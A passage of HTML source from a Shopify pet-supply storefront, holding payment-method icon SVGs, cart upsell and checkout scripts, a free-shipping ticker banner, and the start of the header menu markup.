10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
